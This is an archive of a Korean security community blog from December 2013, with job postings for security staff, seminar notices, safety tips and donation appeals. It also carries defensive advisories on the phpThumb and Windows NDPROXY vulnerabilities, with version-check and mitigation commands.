2013년 한 해동안

참으로 많은 새로운 인연들도 만나고,

참으로 많은 일들이 어떤 흔적을 남기든

내게 왔다 갔습니다.

희망에 들뜨기도 하고,

절망에 가슴아프기도 했습니다.

인연을 일군다는 건

참으로 어려운 것 같습니다.

2014년에는 어떤 새로운 인연과 일들이

어떤 어려움과 함께 기다리고 있을지

모르겠습니다.

하지만, 내가 기쁠 때나 아플 때나,

내가 알든 모르든,

나와 함께 하는

많은 너무나 소중한 인연들이 있기에

다시 한 번 희망의 발걸음을 딛어 봅니다.

또다른 시작을 위해,

어제 사랑했던 그대

오늘도,

그리고 내일도

날마다 조금더 뜨겁게 사랑합니다.

새해 복 함께 짓고,

대박 행복 함께 받아요... ^^

2013년 12월 31일 화요일

[SBS Contents Hub] 정보보안 인력 경력 채용 공고

[SBS Contents Hub] 정보보안 인력 경력 채용 공고

기본요건만 충족하시면 되오니 많은 지원 부탁드립니다.

이력서 및 문의사항은 skj@sbs.co.kr 로 보내주시면 감사하겠습니다.

[Job Description]

- 기술적 취약점 분석 및 모의해킹

- 인프라보안 솔루션 운영 및 관리

- 서버,네트워크,DB 보안 진단 및 지침 작성

- 보안심의 및 보안성검토

- 모의훈련 시나리오 작성 및 훈련 지원

- 인터넷 모바일 서비스에 필요한 보안 요건 기획 가능자

1) 기본요건 : 아래 각 분야별 경험, 총 경력 5년 이상 업무경험 보유자

- 모의해킹 및 보안 취약점 진단/분석 대책수립 가능자

- 침해사고 대응 가능자

- 인프라보안 솔루션 운영 및 관리 가능자

2) 우대요건

- 지식정보보안 컨설팅 전문업체 모의해킹 출신자

- IT 개발경험, 서비스 운영 경험 보유

- 정보보호 관련 국제공인 자격증(CISA, CISSP, CISM 등) 보유

- ISMS/PIMS/ISO27001 인증 유경험자

- 보안아키텍처 수립, Network보안/서버 보안 등 인프라구축 경험자

- 보안기술 개발기획 및 보안솔루션 상호 연동 운영가능자

- 관제/CERT 수행 및 Big data 기반의 취약점 모니터링/분석 Infra. 구축 가능자

- 보안정책수립, 보안관련 법 규제사항 분석/방안수립, 대외 보안사고의 방지방안 수립

- IT mega trend 이해, 보안취약점의 보호요건 도출, 정책/프로세스 수립 및 적용

기본요건만 충족하시면 되오니 많은 지원 부탁드립니다.

이력서 및 문의사항은 skj@sbs.co.kr 로 보내주시면 감사하겠습니다.

[Job Description]

- 기술적 취약점 분석 및 모의해킹

- 인프라보안 솔루션 운영 및 관리

- 서버,네트워크,DB 보안 진단 및 지침 작성

- 보안심의 및 보안성검토

- 모의훈련 시나리오 작성 및 훈련 지원

- 인터넷 모바일 서비스에 필요한 보안 요건 기획 가능자

1) 기본요건 : 아래 각 분야별 경험, 총 경력 5년 이상 업무경험 보유자

- 모의해킹 및 보안 취약점 진단/분석 대책수립 가능자

- 침해사고 대응 가능자

- 인프라보안 솔루션 운영 및 관리 가능자

2) 우대요건

- 지식정보보안 컨설팅 전문업체 모의해킹 출신자

- IT 개발경험, 서비스 운영 경험 보유

- 정보보호 관련 국제공인 자격증(CISA, CISSP, CISM 등) 보유

- ISMS/PIMS/ISO27001 인증 유경험자

- 보안아키텍처 수립, Network보안/서버 보안 등 인프라구축 경험자

- 보안기술 개발기획 및 보안솔루션 상호 연동 운영가능자

- 관제/CERT 수행 및 Big data 기반의 취약점 모니터링/분석 Infra. 구축 가능자

- 보안정책수립, 보안관련 법 규제사항 분석/방안수립, 대외 보안사고의 방지방안 수립

- IT mega trend 이해, 보안취약점의 보호요건 도출, 정책/프로세스 수립 및 적용

KISA와 IBM이 함께하는, 아름다운 인터넷 세상 만들기 확산 아이디어 공모전 안내

KISA와 IBM이 함께하는, 아름다운 인터넷 세상 만들기 확산 아이디어 공모전 안내 http://www.internetsafety.co.kr/

SANS, Not Your Father's IPS: SANS Survey on Network Security Results

SANS, Not Your Father's IPS: SANS Survey on Network Security Results

http://resources.idgenterprise.com/original/AST-0108169_Networking_Survey_Final.pdf

http://resources.idgenterprise.com/original/AST-0108169_Networking_Survey_Final.pdf

2013년 12월 30일 월요일



IT 전공 아니라도 프로그래밍 배워 스타트업에 도전해보세요 !

좋은 아이디어와 열정은 있는데.... IT기술이 없어서 만들어보지 못한 창의적인 서비스가 있다면?

IT기업이나 벤처기업에 취직하고 싶은데... IT기술을 잘 모르는 게 마음에 걸린다면?

지금 바로~ KISA과 네오위즈게임즈가 함께하는 비IT전공자 대상 프로그래밍 교육을 신청하세요 !!

▲ 지금 바로 보러가기 클릭클릭 ~

최근 IT기업과 스타트업 업계에서는 인문, 사회, 예체능 등 비(非)IT전공의 인재가 필요한 실정입니다.

창의적인 아이디어는 다양한 분야에서 나오고, 서비스 기획, 마케팅, 경영 등 분야에서 전문지식을 갖춘 우수한 인재들이 필요하기 때문인데요, 특히 자신의 전공분야의 전문성과 함께 IT기술에 대한 기본 소양이 갖추어진 인재들이 선호되고 있습니다.

이를 위해 KISA는 비(非)IT전공자를 대상으로 기본 IT능력 배양을 위한 온라인 프로그래밍 교육을 추진하고, 창업을 희망하는 우수 수료자에 대해서는 실제 창업과 연계되도록 적극 지원할 예정입니다.

어떤 프로그램인가요?

이번 온라인 프로그래밍 교육은 기본 개발도구에서 데이터베이스 구축까지 교육하여 개인 블로그 등 실제 서비스를 구현하는 수준까지 이용자들이 실습하도록 단계적으로 구성되어 있습니다. 또한 전문가의 온라인 학습코칭, 매주 퀴즈와 실습과제 등을 통해 스스로 복습하고 실전에 적용하는 방식으로 운영됩니다. 당신의 웹 서비스를 8주만에 완성해보세요 !

.... 여기서 끝이 아닙니다 ! 네오플라이센터는 추후 시범교육의 우수 수료자를 대상으로 창업 멘토링과 인큐베이팅 공간을 제공하여 실질적인 창업으로 연계되도록 지원할 계획이라고 하니, 창업을 꿈꾸는 분들에게는 절호의 기회겠죠? :)

어떻게 신청할 수 있나요?

프로그래밍을 처음 접하는 대학생, 취업 준비생은 누구나 1월 5일까지 온라인 시스템(www.codelion.net) 을 통해 신청하시면 됩니다 ! 이번 시범교육은 무료이며, 2월 말까지 8주간 진행됩니다.

▲ 모집 요강 이미지 !

출처: http://blog.naver.com/kisa118/110182369938

Gartner, Magic Quadrant for User Authentication, Markch 2013

Gartner, Magic Quadrant for User Authentication, Markch 2013

http://www.gartner.com/technology/reprints.do?id=1-1EL3JSJ&ct=130321&st=sg

http://www.gartner.com/technology/reprints.do?id=1-1EL3JSJ&ct=130321&st=sg

2013년 12월 28일 토요일

IBM 보안 사업부 기술영업 경력직 채용 공고 - Client Technical Specialist for Trusteer solution

[IBM 보안 사업부 기술영업 경력직 채용 공고] Client Technical Specialist for Trusteer solution http://ibm.referrals.selectminds.com/via/HyungkeunP-3Iyr6s/jobs/76342

[IBM 보안 사업부 영업 경력직 채용 공고] Trusteer(WFD Solution) Specialty Sales

[IBM 보안 사업부 영업 경력직 채용 공고] Trusteer(WFD Solution) Specialty Sales http://ibm.referrals.selectminds.com/via/HyungkeunP-3Iyr6s/jobs/76343

2013년 12월 24일 화요일

2013년 12월 20일 금요일

2013년 12월 18일 수요일

IBM, 5년 내 인간의 삶을 바꿀 5대 혁신 보고서 발행

IBM, 5년 내 인간의 삶을 바꿀 5대 혁신 보고서 발행

- 디지털 수호자가 온라인에서 인간을 보호하게 될 것이다.

상세 내용:

http://www-03.ibm.com/press/kr/ko/pressrelease/42783.wss

2013년 12월 17일 화요일

2013년 12월 13일 금요일

phpThumb 취약점(CVE-2010-1598) 스캔 및 공격 시도 급증, 대응 바랍니다. ^^

안녕하세요. 박형근입니다.

IBM Security X-Force 팀에서는 2010년에 발견된 오래된 취약점인 phpThumb 취약점(CVE-2010-1598)을 스캔 및 공격 시도가 급증하고 있음을 탐지했습니다.

phpThumb는 이미지로부터 실시간으로 thumbnail을 만들어 낼 때 사용하는 PHP 어플리케이션으로 취약한 버젼인 phpThumb v1.7.11 이하 버젼에서는 원격의 공격자가 웹 서버 사용자로 시스템 상에 악의적인 명령 실행을 허용하는 취약점을 갖고 있습니다. 이 취약점을 악용한 공격이 성공하는 경우에는 공격자에 의해 웹쉘을 다운로드하거나 다른 공격 코드를 실행시킬 수 있습니다.

보통 phpThumb는 웹 기반의 패키지 솔루션들에서 라이브러리로 포함되고 있으며, 대표적인 솔루션은 워드프레스(Wordpress)와 Joomla 입니다.

이 취약점을 인식하지 못한 채 위험에 노출되고 있는지의 여부를 확인하기 위해서는, 웹 서버 상에서

> find / -name phpthumb.class.php | xargs fgrep 'var $phpthumb_version'

라고 실행해 보시기 바랍니다.

만일 phpthumb.class.php가 존재한다면 해당 버젼이 1.7.11 이하인지 확인해 보시고 이하라면 반드시 해당 모듈을 업그레이드하시거나 해당 웹 패키지 제조사에 문의해 보시기 바랍니다.

감사합니다. ^^

IBM Security X-Force 팀에서는 2010년에 발견된 오래된 취약점인 phpThumb 취약점(CVE-2010-1598)을 스캔 및 공격 시도가 급증하고 있음을 탐지했습니다.

phpThumb는 이미지로부터 실시간으로 thumbnail을 만들어 낼 때 사용하는 PHP 어플리케이션으로 취약한 버젼인 phpThumb v1.7.11 이하 버젼에서는 원격의 공격자가 웹 서버 사용자로 시스템 상에 악의적인 명령 실행을 허용하는 취약점을 갖고 있습니다. 이 취약점을 악용한 공격이 성공하는 경우에는 공격자에 의해 웹쉘을 다운로드하거나 다른 공격 코드를 실행시킬 수 있습니다.

보통 phpThumb는 웹 기반의 패키지 솔루션들에서 라이브러리로 포함되고 있으며, 대표적인 솔루션은 워드프레스(Wordpress)와 Joomla 입니다.

이 취약점을 인식하지 못한 채 위험에 노출되고 있는지의 여부를 확인하기 위해서는, 웹 서버 상에서

> find / -name phpthumb.class.php | xargs fgrep 'var $phpthumb_version'

라고 실행해 보시기 바랍니다.

만일 phpthumb.class.php가 존재한다면 해당 버젼이 1.7.11 이하인지 확인해 보시고 이하라면 반드시 해당 모듈을 업그레이드하시거나 해당 웹 패키지 제조사에 문의해 보시기 바랍니다.

감사합니다. ^^

2013년 12월 12일 목요일

[YTN 사이언스 포럼] 7부 보안기술의 패러다임 변화 / YTN 사이언스

[YTN 사이언스 기사원문]

2013년 3월 20일 국내 주요 방송국, 금융기관들의 전산망 마비,2013년 6월 25일 청와대 홈페이지 디도스 공격에 서버다운. 점차 진화하는 사이버 공격! 공격자의 변화가 우리의 세계를 무너뜨린다. 방어 체계의 혁신적인 변화가 절실한 지금, 보안 전문가 신수정 교수와 함께 보안 기술의 현주소와 미래에 대해 알아봅니다.

2013년 12월 10일 화요일

[채용 공고] 아모레퍼시픽 정보보안 담당 포지션 경력사원 채용 안내

- 경력 : 8 ~ 10년 정도

[업무 내용]

- 관리적 보안 영역

전사 보안 관리체계 개선

정보보안 감사

영업비밀 관리체계 운영

보안교육, 홍보 등 변화 관리

- 기술적, 물리보안 영역

IT 보안 시스템 구축 및 운영

기술적 취약점 점검, 모의 해킹

응용, 인프라시스템 도입/개발 시 보안성 검토

물리적 보안시스템 설계/구축

[자격 요건]

- 학사 이상 (전산, 컴공, 정보보안관련학과, 공학계열, 산업공학)

- 기업의 전반적 정보보안 관리에 대한 이해도 보유자

- 네트워크 서버, DB 등 기본 IT 환경에 대한 지식 보유자

- 개발, 해킹, 취약점 점검 등 어플리케이션에 대한 이해도 보유자

- 대기업 보안담당, 정보보안 컨설턴트, 보안SI 경력자 우대

- ISO 27001 인증경험 보유자 우대

- SIS, CISSP, CISA, ISO 27001 선임심사원 자격 등 보유자 우대

근무지 : 서울 을지로 3가

입사지원서는 moongchiza@amorepacific.com 메일로 보내주시기 바랍니다.

꼭 모든 분야를 다 잘해야되는건 아니오니, 나다 싶으시면 지원부탁드리겠습니다.

채용관련 궁금하신 사항있으시면 언제든 연락주세요.

[업무 내용]

- 관리적 보안 영역

전사 보안 관리체계 개선

정보보안 감사

영업비밀 관리체계 운영

보안교육, 홍보 등 변화 관리

- 기술적, 물리보안 영역

IT 보안 시스템 구축 및 운영

기술적 취약점 점검, 모의 해킹

응용, 인프라시스템 도입/개발 시 보안성 검토

물리적 보안시스템 설계/구축

[자격 요건]

- 학사 이상 (전산, 컴공, 정보보안관련학과, 공학계열, 산업공학)

- 기업의 전반적 정보보안 관리에 대한 이해도 보유자

- 네트워크 서버, DB 등 기본 IT 환경에 대한 지식 보유자

- 개발, 해킹, 취약점 점검 등 어플리케이션에 대한 이해도 보유자

- 대기업 보안담당, 정보보안 컨설턴트, 보안SI 경력자 우대

- ISO 27001 인증경험 보유자 우대

- SIS, CISSP, CISA, ISO 27001 선임심사원 자격 등 보유자 우대

근무지 : 서울 을지로 3가

입사지원서는 moongchiza@amorepacific.com 메일로 보내주시기 바랍니다.

꼭 모든 분야를 다 잘해야되는건 아니오니, 나다 싶으시면 지원부탁드리겠습니다.

채용관련 궁금하신 사항있으시면 언제든 연락주세요.

2013년 12월 9일 월요일

한국정보보호학회, 스마트자동차 및 의료 보안 세미나 안내

□ 행사개요

○ 주제 : 자동차 및 의료 분야 안전필수시스템에서 필요한 보안기술의 발전 방향

○ 일시 : ‘13.12.12(목) 10:00~17:30

○ 장소 : 과총회관 B1 소회의실 2 (국기원 옆)

□ 행사 진행

○ 주관 : 고려대학교 고품질 융합 소프트웨어 연구센터

○ 후원 : 한국정보통신산업진흥원(NIPA), 한국정보보호학회 소프트웨어보안연구회 & 모바일보안연구회, 한국정보과학회 소프트웨어공학소사이어티, 임베디드소프트웨어산업협의회, 파수닷컴, 슈어소프트테크, 소프트4소프트, 코드원, 엔쓰리소프트

○ 프로그램 위원회

- 위원장 : 한근희(고려대 교수), 차영태(고려대 교수)

- 위원 : 최진영(고려대 교수, 고품질 융합 소프트웨어 연구센터 센터장), 표창우(홍익대 교수), 홍대식(고려대 교수), 서동수(성신여대 교수), 차성덕(고려대 교수), 조성제(단국대 교수), 이문근(전북대 교수), 최윤자(경북대 교수), 장항배(상명대 교수), 이찬근(중앙대 교수), 김문주(KAIST 교수)

○ 일반 사항

- 사전등록시 중식 무료제공

- 현장등록시 유료

- 주차지원 불가

□ 프로그램

[사전 등록]

이메일 사전 등록 : eunku@korea.ac.kr, 김은구 연구원, 02-3290-4788

사전 등록일 : ~ 12월11일까지

○ 주제 : 자동차 및 의료 분야 안전필수시스템에서 필요한 보안기술의 발전 방향

○ 일시 : ‘13.12.12(목) 10:00~17:30

○ 장소 : 과총회관 B1 소회의실 2 (국기원 옆)

□ 행사 진행

○ 주관 : 고려대학교 고품질 융합 소프트웨어 연구센터

○ 후원 : 한국정보통신산업진흥원(NIPA), 한국정보보호학회 소프트웨어보안연구회 & 모바일보안연구회, 한국정보과학회 소프트웨어공학소사이어티, 임베디드소프트웨어산업협의회, 파수닷컴, 슈어소프트테크, 소프트4소프트, 코드원, 엔쓰리소프트

○ 프로그램 위원회

- 위원장 : 한근희(고려대 교수), 차영태(고려대 교수)

- 위원 : 최진영(고려대 교수, 고품질 융합 소프트웨어 연구센터 센터장), 표창우(홍익대 교수), 홍대식(고려대 교수), 서동수(성신여대 교수), 차성덕(고려대 교수), 조성제(단국대 교수), 이문근(전북대 교수), 최윤자(경북대 교수), 장항배(상명대 교수), 이찬근(중앙대 교수), 김문주(KAIST 교수)

○ 일반 사항

- 사전등록시 중식 무료제공

- 현장등록시 유료

- 주차지원 불가

□ 프로그램

시간

|

주제

|

연사

|

9:45 - 10:00

|

등 록

| |

10:00 - 10:30

|

스마트카 기술의 발전 방향

|

문종덕 스마트카 PD

|

10:30 - 11:00

|

자동차 보안 기술의 현황 및 발전 방향

|

차영태 고려대 교수

|

11:00 - 11:30

|

자동차 안전 국제표준

ISO 26262

|

이혁기 자동차부품연구원 전장품안전설계지원팀장

|

11:30 - 12:00

|

AUTOSAR를 이용한 차량 보안 구현 방법

|

채승엽 인포뱅크 AUTOSAR 부장

|

12:00 - 12:30

|

스마트카 서비스와 보안

|

LG U+ 박정균 커넥티드카팀장

|

식 사 (12:30~1:30)

| ||

13:30 - 14:00

|

자율협력주행을 위한 V2X 통신 보안 기술

|

이병길 ETRI 책임연구원

|

14:00 - 14:30

|

안전필수시스템과 소프트웨어 보안

|

최진영 고려대 교수

|

14:30 - 15:00

|

의료기기 기술의 발전 방향

|

허영 의료기기 PD

|

15:00 - 15:30

|

의료정보기술 발전과 표준

|

김일곤 경북대 교수

|

휴식 (15:30~15:45)

| ||

15:45 - 16:15

|

의료정보기술 보안 및 인증

|

한근희 고려대 교수

|

16:15 - 16:45

|

차세대 의료 정보시스템과 정보보안

|

김종민 분당 서울대 병원

신경과 교수

|

16:45 - 17:15

|

IEC 62304와 CE, FDA 보안요구사항

|

김명교 지에스스탠다드 고문

|

성 명

| |||

소 속

|

직 위

| ||

전 화

|

핸드폰

| ||

E-mail

| |||

이메일 사전 등록 : eunku@korea.ac.kr, 김은구 연구원, 02-3290-4788

사전 등록일 : ~ 12월11일까지

2013년 12월 7일 토요일

IBM X-Force 보안 연구소가 권유하는 소셜 미디어를 안전하게 사용을 위한 조언.

IBM X-Force 보안 연구소가 권유하는 소셜 미디어를 안전하게 사용을 위한 조언.

1. 알고 있는 사람의 친구 초대만 받아들이십시오. 갑작스럽게 요청을 받았다면 다른 채널을 통해, 이를테면 직접 이메일을 보내거나 전화를 걸어 그 사람의 의도를 확인하십시오.

2. 모든 링크는 가까운 친구가 보냈더라도 그 위에 마우스를 올려 놓고 상태 표시줄을 확인한 다음에 클릭하십시오. 태블릿, 스마트폰, 기타 터치형 디바이스에서는 링크를 누른 채로 기다려 목적지를 확인합니다. 그래도 마음이 놓이지 않는다면 새 탭이나 창에 직접 URL을 입력하거나 페이지 소스를 확인해 보십시오.

3. 의심스러워 보이는 짧은 URL이 있는 경우, 링크를 클릭하기 전에 실제 목적지 URL을 보여주는 브라우저 플러그인과 웹 서비스를 이용할 수 있습니다.

4. 민감한 종류의 그 어떤 것도 게시하지 마십시오. 소셜 미디어는 모든 사람이 들을 수 있는 공항 터미널에서 크게 외치는 것과 같다고 생각하십시오. 그 자체로는 대수롭지 않은 단편적인 데이터도 짜맞춰서 중요 정보가 노출될 수 있습니다.

1. 알고 있는 사람의 친구 초대만 받아들이십시오. 갑작스럽게 요청을 받았다면 다른 채널을 통해, 이를테면 직접 이메일을 보내거나 전화를 걸어 그 사람의 의도를 확인하십시오.

2. 모든 링크는 가까운 친구가 보냈더라도 그 위에 마우스를 올려 놓고 상태 표시줄을 확인한 다음에 클릭하십시오. 태블릿, 스마트폰, 기타 터치형 디바이스에서는 링크를 누른 채로 기다려 목적지를 확인합니다. 그래도 마음이 놓이지 않는다면 새 탭이나 창에 직접 URL을 입력하거나 페이지 소스를 확인해 보십시오.

3. 의심스러워 보이는 짧은 URL이 있는 경우, 링크를 클릭하기 전에 실제 목적지 URL을 보여주는 브라우저 플러그인과 웹 서비스를 이용할 수 있습니다.

4. 민감한 종류의 그 어떤 것도 게시하지 마십시오. 소셜 미디어는 모든 사람이 들을 수 있는 공항 터미널에서 크게 외치는 것과 같다고 생각하십시오. 그 자체로는 대수롭지 않은 단편적인 데이터도 짜맞춰서 중요 정보가 노출될 수 있습니다.

2013년 12월 6일 금요일

MS 윈도우즈 커널 권한 상승 취약점 보안 권고(CVE-2013-5065)

MS 윈도우즈 커널 권한 상승 취약점 보안 권고(CVE-2013-5065)

본 보안 권고문은 지난 11월 27일 MS사로부터 발표된 보안 권고문

https://technet.microsoft.com/en-us/security/advisory/2914486

을 참고하고 있으며, 악성코드 기반 제로데이 공격이 확산됨에 따라

긴급 대응을 위해 배포합니다.

본 취약점은 텔레포니 어플리케이션 프로그램 API 서비스로

인터페이스하고 있는 WAN miniport 드라이버, 콜 메니저, miniport

콜 메니저를 위한 시스템에서 기본 제공하고 있는 NDPROXY 내에

존재하고 있는 로컬 권한 상승 취약점입니다.

이 취약점 및 제로데이 공격은 윈도우즈 XP를 대상으로 하고 있으며,

윈도우즈 서버 2003 역시 취약합니다. 이 취약점으로 인해 악의적인

사용자는 로컬 사용자 권한으로 성공적으로 관리자 권한 획득 및

임의 코드를 실행할 수 있습니다. 그러나 이보다 상위 윈도우즈

버젼들은 이 취약점을 갖고 있지 않습니다.

이 취약점에 대한 위험을 완화하기 위한 긴급 조치는 다음과 같습니다.

1. 윈도우즈 XP를 상위 윈도우즈로 가급적 빨리 업그레이드하시기

바랍니다. 윈도우즈 XP 기술지원 시한은 내년 4월 8일로 종료됩니다.

2. 불가피하게 지금 당장 윈도우즈 XP를 업그레이드할 수 없다면,

다음과 같은 조치를 하시길 권고합니다.

> sc stop ndproxy

> reg add HKLM\System\CurrentControlSet\Services\ndproxy /v ImagePath /t REG_EXPAND_SZ /d system32\drivers\null.sys /f

위와 같은 조치를 통해 원격 접속 서비스(RAS), 전화 네트워킹(Dial-up

Networking), MS VPN 서비스 등은 더이상 사용할 수 없게 됩니다.

빠른 조치로 제로데이 공격 및 악성코드로부터의 위험을 완화하시기

바랍니다.

감사합니다.

본 보안 권고문은 지난 11월 27일 MS사로부터 발표된 보안 권고문

https://technet.microsoft.com/en-us/security/advisory/2914486

을 참고하고 있으며, 악성코드 기반 제로데이 공격이 확산됨에 따라

긴급 대응을 위해 배포합니다.

본 취약점은 텔레포니 어플리케이션 프로그램 API 서비스로

인터페이스하고 있는 WAN miniport 드라이버, 콜 메니저, miniport

콜 메니저를 위한 시스템에서 기본 제공하고 있는 NDPROXY 내에

존재하고 있는 로컬 권한 상승 취약점입니다.

이 취약점 및 제로데이 공격은 윈도우즈 XP를 대상으로 하고 있으며,

윈도우즈 서버 2003 역시 취약합니다. 이 취약점으로 인해 악의적인

사용자는 로컬 사용자 권한으로 성공적으로 관리자 권한 획득 및

임의 코드를 실행할 수 있습니다. 그러나 이보다 상위 윈도우즈

버젼들은 이 취약점을 갖고 있지 않습니다.

이 취약점에 대한 위험을 완화하기 위한 긴급 조치는 다음과 같습니다.

1. 윈도우즈 XP를 상위 윈도우즈로 가급적 빨리 업그레이드하시기

바랍니다. 윈도우즈 XP 기술지원 시한은 내년 4월 8일로 종료됩니다.

2. 불가피하게 지금 당장 윈도우즈 XP를 업그레이드할 수 없다면,

다음과 같은 조치를 하시길 권고합니다.

> sc stop ndproxy

> reg add HKLM\System\CurrentControlSet\Services\ndproxy /v ImagePath /t REG_EXPAND_SZ /d system32\drivers\null.sys /f

위와 같은 조치를 통해 원격 접속 서비스(RAS), 전화 네트워킹(Dial-up

Networking), MS VPN 서비스 등은 더이상 사용할 수 없게 됩니다.

빠른 조치로 제로데이 공격 및 악성코드로부터의 위험을 완화하시기

바랍니다.

감사합니다.

2013년 12월 5일 목요일

SecurityPlus & S.U.A (SecurityPlus Union Academy) 2013년 후원 결산

안녕하세요. SecurityPlus의 박형근입니다.

올 한 해 SecurityPlus와 S.U.A.(SecurityPlus Union Academy) 활동을 지지해 주시고 후원해

주신 많은 회원 분들께 진심으로 감사드립니다. 올 한 해 입금된 후원금 결산은 아래와 같습니다. (11월 30일 결산일)

1. S.U.A.(SecurityPlus Union Academy): 총 376,000원

- 이찬우, 구희정, 안재열, 김채경님께서 2013 산업보안 아이디어 공모전 우수상 수상 상금의 상당 부분을 후원금으로 기탁해 주셨습니다.

- 그외 민세아 님, 개인 후원금 고맙습니다.

2. SecurityPlus: 총 440,000원

- 후원해 주신 전경현, 민병현, 이원백, 김주현, 이동훈 님께 진심으로 감사의 뜻을 전합니다.

3. 그외에도 재능 기부 및 지식 나눔으로 강의해 주신, 방소진 연구원님, 김은희 팀장님, 성재모 본부장님, 최원혁 대표님,

한주성 팀장님, 안상환 컨설턴트님, 조정원 대표님, 이혜섭 부운영자님, 전주현 대표님 등 많은 분들께 이 자리를 빌어 진심으로

감사드립니다.

아울러, 앞으로도 남은 2013년 보다 힘차게 재능 기부 및 지식 나눔 운동 펼쳐 나가고, 다가오는 2014년에는 더 많은 사람들이 이 길을 함께 걸어 나갈 수 있도록 하겠습니다.

다시 한 번 고맙습니다... 모두 모두 사랑해요... ^^b

2013년 12월 4일 수요일

IBM Security Trusteer Rapport를 직접 테스트해 보시기 바랍니다. ^^

안녕하세요. SecurityPlus입니다.

IBM Security Trusteer Rapport의 테스트 방법은 아래와 같습니다.

요청드린 IBM Security 사용자 보호 프로그램은 안전한 웹 브라우징과 웹 접속을 위한 IBM의 보안 기술 제공으로 기존 웹 브라우저를 Secure 웹 브라우저로 변신시킵니다.

1. PC 사용자(Windows XP SP2, Windows Vista, Windows 7, Windows 8, Windows 2003/2008 서버 - 32bit/64bit 지원)

다운로드: http://download.trusteer.com/Gcur4Wtnu/RapportSetup.exe

2. 맥 사용자 (Snow Leopard 10.6 이상)

다운로드: http://download.trusteer.com/Gcur4Wtnu/leopard/Rapport.dmg

제품 운영시 문제가 될 경우에는 간편히 메뉴 > Trusteer Endpoint Protection > Stop 메뉴 선택을 통해 간편히 중지시킬 수 있습니다.

웹 브라우저 사용 중 발견되는 문제점이나 기타 피드백 주시면 고맙겠습니다.

* 설치 후 사용 방법은 설치 후 브라우저 주소창 오른쪽에 아이콘이 추가된 것을 볼 수 있습니다. 더블 클릭하시면 아래와 같은 관리 화면에서 손쉽게 옵션 설정을 통해 구성 조정하실 수 있습니다.

IBM Security Trusteer Rapport의 테스트 방법은 아래와 같습니다.

요청드린 IBM Security 사용자 보호 프로그램은 안전한 웹 브라우징과 웹 접속을 위한 IBM의 보안 기술 제공으로 기존 웹 브라우저를 Secure 웹 브라우저로 변신시킵니다.

1. PC 사용자(Windows XP SP2, Windows Vista, Windows 7, Windows 8, Windows 2003/2008 서버 - 32bit/64bit 지원)

다운로드: http://download.trusteer.com/Gcur4Wtnu/RapportSetup.exe

2. 맥 사용자 (Snow Leopard 10.6 이상)

다운로드: http://download.trusteer.com/Gcur4Wtnu/leopard/Rapport.dmg

제품 운영시 문제가 될 경우에는 간편히 메뉴 > Trusteer Endpoint Protection > Stop 메뉴 선택을 통해 간편히 중지시킬 수 있습니다.

웹 브라우저 사용 중 발견되는 문제점이나 기타 피드백 주시면 고맙겠습니다.

* 설치 후 사용 방법은 설치 후 브라우저 주소창 오른쪽에 아이콘이 추가된 것을 볼 수 있습니다. 더블 클릭하시면 아래와 같은 관리 화면에서 손쉽게 옵션 설정을 통해 구성 조정하실 수 있습니다.

2013년 12월 3일 화요일

2013년 12월 2일 월요일

2013년 11월 27일 수요일

Gartner, Magic Quadrant for Application Security Testing. 2 July 2013

Gartner, Magic Quadrant for Application Security Testing. 2 July 2013

http://www.gartner.com/technology/reprints.do?id=1-1GUOVQS&ct=130703

http://www.gartner.com/technology/reprints.do?id=1-1GUOVQS&ct=130703

2013년 11월 25일 월요일

2013년 11월 22일 금요일

후원, 도서, 세미나, 강의 티켓, 재능 기부 및 지식 나눔 기다립니다. ^^

안녕하세요. SecurityPlus의 박형근입니다.

SecurityPlus 기부 및 후원을 통해 활발히 SUA 세미나 및 스터디 그룹 운영 및 다양한 보안 활동에 활용되고 있습니다.

소중하신 뜻을 모아, 헛되이 사용되지 않도록 엄격히 관리되고 있으며, 후원금 이외에도 도서, 세미나 장소, 유료 세미나/컨퍼런스의 무료 티켓 및 강의 등을 통한 재능 기부와 지식 나눔도 받고 있습니다.

언제든지 나눔의 뜻 있다면 helpdesk@securityplus.or.kr 로 문의 주시기 바랍니다.

감사합니다.

* 기부 및 후원을 위한 SecurityPlus 입금 계좌번호:

한국씨티은행 175-25842-263

예금주: 박형근

참고: 입금 시 보내시는 분의 통장에는 박형근이 아니라,

박형근(SecurityPlus)라고 기재되게 됩니다.

아직 비영리 법인이 아니라서 소득 공제나 절세는 안 되지만,

SecurityPlus 활동을 지지한다면, 개인과 기업 모두 기부 및

후원 부탁드립니다.

* SecurityPlus 및 관련 모든 문의 연락처:

사무국 e-Mail: helpdesk@securityplus.or.kr

SecurityPlus 기부 및 후원을 통해 활발히 SUA 세미나 및 스터디 그룹 운영 및 다양한 보안 활동에 활용되고 있습니다.

소중하신 뜻을 모아, 헛되이 사용되지 않도록 엄격히 관리되고 있으며, 후원금 이외에도 도서, 세미나 장소, 유료 세미나/컨퍼런스의 무료 티켓 및 강의 등을 통한 재능 기부와 지식 나눔도 받고 있습니다.

언제든지 나눔의 뜻 있다면 helpdesk@securityplus.or.kr 로 문의 주시기 바랍니다.

감사합니다.

* 기부 및 후원을 위한 SecurityPlus 입금 계좌번호:

한국씨티은행 175-25842-263

예금주: 박형근

참고: 입금 시 보내시는 분의 통장에는 박형근이 아니라,

박형근(SecurityPlus)라고 기재되게 됩니다.

아직 비영리 법인이 아니라서 소득 공제나 절세는 안 되지만,

